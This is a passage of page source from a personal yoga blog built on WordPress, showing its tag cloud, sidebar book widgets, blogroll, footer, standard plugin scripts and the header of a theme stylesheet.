<a href="https://everydayyoga.us/tag/challenge/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 15.660377358491pt;" aria-label="Challenge (18 items)">Challenge</a>
<a href="https://everydayyoga.us/tag/chandrakant/" class="tag-cloud-link tag-link-118 tag-link-position-15" style="font-size: 13.943396226415pt;" aria-label="Chandrakant (13 items)">Chandrakant</a>
<a href="https://everydayyoga.us/tag/change/" class="tag-cloud-link tag-link-32 tag-link-position-16" style="font-size: 10.641509433962pt;" aria-label="Change (7 items)">Change</a>
<a href="https://everydayyoga.us/tag/christ/" class="tag-cloud-link tag-link-158 tag-link-position-17" style="font-size: 8pt;" aria-label="Christ (4 items)">Christ</a>
<a href="https://everydayyoga.us/tag/demons-and-difficulty/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 10.641509433962pt;" aria-label="Demons and Difficulty (7 items)">Demons and Difficulty</a>
<a href="https://everydayyoga.us/tag/edge/" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 8pt;" aria-label="Edge (4 items)">Edge</a>
<a href="https://everydayyoga.us/tag/experiment/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 13.415094339623pt;" aria-label="Experiment (12 items)">Experiment</a>
<a href="https://everydayyoga.us/tag/family/" class="tag-cloud-link tag-link-70 tag-link-position-21" style="font-size: 9.0566037735849pt;" aria-label="Family (5 items)">Family</a>
<a href="https://everydayyoga.us/tag/fear/" class="tag-cloud-link tag-link-184 tag-link-position-22" style="font-size: 10.641509433962pt;" aria-label="fear (7 items)">fear</a>
<a href="https://everydayyoga.us/tag/grief/" class="tag-cloud-link tag-link-139 tag-link-position-23" style="font-size: 9.0566037735849pt;" aria-label="Grief (5 items)">Grief</a>
<a href="https://everydayyoga.us/tag/guru/" class="tag-cloud-link tag-link-109 tag-link-position-24" style="font-size: 9.9811320754717pt;" aria-label="Guru (6 items)">Guru</a>
<a href="https://everydayyoga.us/tag/gurudev/" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 15.396226415094pt;" aria-label="Gurudev (17 items)">Gurudev</a>
<a href="https://everydayyoga.us/tag/home-practice/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.301886792453pt;" aria-label="Home Practice (8 items)">Home Practice</a>
<a href="https://everydayyoga.us/tag/japa-mala/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 9.0566037735849pt;" aria-label="Japa Mala (5 items)">Japa Mala</a>
<a href="https://everydayyoga.us/tag/lds/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 11.301886792453pt;" aria-label="LDS (8 items)">LDS</a>
<a href="https://everydayyoga.us/tag/love/" class="tag-cloud-link tag-link-37 tag-link-position-29" style="font-size: 12.490566037736pt;" aria-label="Love (10 items)">Love</a>
<a href="https://everydayyoga.us/tag/meditation/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 11.962264150943pt;" aria-label="Meditation (9 items)">Meditation</a>
<a href="https://everydayyoga.us/tag/pain/" class="tag-cloud-link tag-link-140 tag-link-position-31" style="font-size: 8pt;" aria-label="Pain (4 items)">Pain</a>
<a href="https://everydayyoga.us/tag/prana/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 8pt;" aria-label="Prana (4 items)">Prana</a>
<a href="https://everydayyoga.us/tag/pranayam/" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 9.9811320754717pt;" aria-label="Pranayam (6 items)">Pranayam</a>
<a href="https://everydayyoga.us/tag/reality/" class="tag-cloud-link tag-link-4 tag-link-position-34" style="font-size: 11.962264150943pt;" aria-label="Reality (9 items)">Reality</a>
<a href="https://everydayyoga.us/tag/sadhana/" class="tag-cloud-link tag-link-13 tag-link-position-35" style="font-size: 19.490566037736pt;" aria-label="Sadhana (36 items)">Sadhana</a>
<a href="https://everydayyoga.us/tag/self/" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 9.9811320754717pt;" aria-label="Self (6 items)">Self</a>
<a href="https://everydayyoga.us/tag/self-study/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 9.0566037735849pt;" aria-label="Self-Study (5 items)">Self-Study</a>
<a href="https://everydayyoga.us/tag/stages/" class="tag-cloud-link tag-link-83 tag-link-position-38" style="font-size: 8pt;" aria-label="Stages (4 items)">Stages</a>
<a href="https://everydayyoga.us/tag/suffering/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 9.0566037735849pt;" aria-label="Suffering (5 items)">Suffering</a>
<a href="https://everydayyoga.us/tag/surya-namaskar/" class="tag-cloud-link tag-link-76 tag-link-position-40" style="font-size: 9.0566037735849pt;" aria-label="Surya Namaskar (5 items)">Surya Namaskar</a>
<a href="https://everydayyoga.us/tag/teaching/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 11.962264150943pt;" aria-label="Teaching (9 items)">Teaching</a>
<a href="https://everydayyoga.us/tag/tools/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Tools (9 items)">Tools</a>
<a href="https://everydayyoga.us/tag/yoga/" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 22pt;" aria-label="Yoga (57 items)">Yoga</a>
<a href="https://everydayyoga.us/tag/yoga-nidra/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 12.490566037736pt;" aria-label="Yoga Nidra (10 items)">Yoga Nidra</a>
<a href="https://everydayyoga.us/tag/yoga-sutra/" class="tag-cloud-link tag-link-161 tag-link-position-45" style="font-size: 8pt;" aria-label="Yoga Sutra (4 items)">Yoga Sutra</a></div>
</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title title-font">Now Reading</h3>			<div class="textwidget"><div style="text-align: center;">
<p><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2020/06/Pratyabhijnahrdayam-yellow.jpg" width="225" height="337" /></p>
<p>Available at <a href="https://smile.amazon.com/Pratyabhijnahrdayam-Secret-Self-Recognition-Jaideva-Singh/dp/8120803221l">Amazon</a>.</p>
</div>
</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title title-font">Book Review</h3>			<div class="textwidget"><p>Read the <a href="https://everydayyoga.us/2016/11/25/book-reviewyoga-affecta-primer-for-a-beautiful-life/">review</a>.</p>
<div style="text-align: center;"><a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044"><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2016/10/Yoga-Affect.jpg" width="223" height="321" /></a><br />
Available at <a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044" rel="external">Amazon</a>.</div>
<p>Do you have a book you would like me to review? <a href="mailto:ramdas.tro@gmail.com?subject=Book Review">Email me</a>.</p>
</div>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title title-font">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://thesegolilypad.blogspot.com/" rel="friend met co-resident spouse sweetheart" title="Musings of my lovely wife." target="_blank">Just So</a></li>
<li><a href="http://throughtheyellowdoor.blogspot.com/" rel="friend met neighbor" title="Melanie&#8217;s Simple and Happy Life" target="_blank">Through the Yellow Door</a></li>

	</ul>
</aside>
<aside id="linkcat-127" class="widget widget_links"><h3 class="widget-title title-font">Referrals</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://creativejuice-head.blogspot.com/" target="_blank">Creative Juice Head</a></li>
<li><a href="http://MXGuarddog.com" target="_blank">MXGuarddog.com</a></li>
<li><a href="http://www.dstaiji.com/blog/" target="_blank">The Way of Balance</a></li>
<li><a href="http://womanoffaithinchrist.blogspot.com/" target="_blank">Woman of Faith in Christ</a></li>

	</ul>
</aside>
</div><!-- #secondary -->

	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-3" class="widget widget_block widget_text">
<p><a href="http://mxguarddog.com/">spam blacklist</a></p>
</aside> 
					</div> 
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Designed by <a target="blank" href="https://inkhive.com/" rel="nofollow">Inkhive</a>.			<span class="sep"></span>
			&copy; 2026 Everyday Yoga. All Rights Reserved. 		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MyForest\/*","\/wp-content\/themes\/forest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='magnific-popup-css' href='https://everydayyoga.us/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.css?ver=1.2.0' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"everydayyoga"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"5448 https:\/\/everydayyoga.us\/?p=5448","disqusShortname":"everydayyoga","disqusTitle":"Chai Bhagwan!","disqusUrl":"https:\/\/everydayyoga.us\/2018\/12\/21\/chai-bhagwan\/","postId":"5448"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="wpbs-script-js-extra">
/* <![CDATA[ */
var wpbs_ajax = {"token":"2590800165","plugin_settings":[]};
/* ]]> */
</script>
<script type="text/javascript" id="wpbs-script-js-before">
/* <![CDATA[ */

            var wpbs_ajaxurl = 'https://everydayyoga.us/wp-admin/admin-ajax.php';
        
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/js/script-front-end.min.js?ver=2.0.19.12" id="wpbs-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/everydayyoga.us\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/navigation.js?ver=20120206" id="forest-navigation-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/skip-link-focus-fix.js?ver=20130115" id="forest-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/js/emojify.min.js?ver=1.1.0" id="emojify-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=eawa4dq2MhSUT/6" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.js?ver=1.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.5" id="su-shortcodes-js"></script>
 
			<script id="module-emojify">
				(function($) {
					$(function() {
						if (typeof emojify !== "undefined") {
							emojify.setConfig({
								img_dir: "https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/images",
								blacklist: {
									"classes": ["no-emojify"],
									"elements": ["script", "textarea", "pre", "code"]
								}
							});
							emojify.run();
						} else {
							console.log("[wp-githuber-md] emogify is undefined.");
						}
					});
				})(jQuery);
			</script>
				<div class="wpspn-area">
			<div id="wpspn-nextpost-reverse" title="Next post: Distrust">
				<a href="https://everydayyoga.us/2019/01/09/distrust/" rel="next">&raquo;</a>			</div>
			<div id="wpspn-prevpost-reverse" title="Previous post: Contentment">
				<a href="https://everydayyoga.us/2018/12/16/contentment/" rel="prev">&laquo;</a>			</div>
		</div>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3
body_size: 552
content:
/*
Theme Name: Forest Child-New
Theme URI: https://inkhive.com/product/forest/
Template: forest
Author: Inkhive Designs
Author URI: http://inkhive.com
Description: Forest is a Premium Quality Design with one of the best Performance scores. Its extremely fast loading and Uses very few Third Part Scripts. Its designed to work with WooCommerce to give you the finest eCommerce sites. And it has multiple options to showcase your content so that you can highlight your best, easily. There are more options than I can describe, so checkout the theme yourself and find out. Demo Here: http://demo.rohitink.com/forest/
Tags: custom-background,two-columns,one-column,custom-colors,flexible-header,right-sidebar,grid-layout,custom-menu,theme-options,threaded-comments,translation-ready,featured-images,full-width-template,blog,e-commerce,portfolio
Version: 1.0.7.1573910254
Updated: 2019-11-16 06:17:34

*/

